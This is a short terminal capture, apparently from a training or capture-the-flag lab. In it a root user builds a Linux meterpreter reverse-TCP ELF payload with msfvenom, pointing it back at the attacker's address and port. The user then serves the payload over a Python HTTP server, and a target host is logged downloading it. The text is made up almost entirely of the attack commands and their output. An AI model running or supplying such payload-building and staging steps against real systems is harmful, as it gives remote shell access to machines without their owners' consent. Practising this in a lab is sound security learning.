 root@ip-10-10-248-240:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.
10.248.240 LPORT=1234 -f elf > rev_shell2.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@ip-10-10-248-240:~# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.39.95 - - [18/Jan/2025 05:14:12] "GET /rev_shell2.elf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@ip-10-10-248-240:~# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...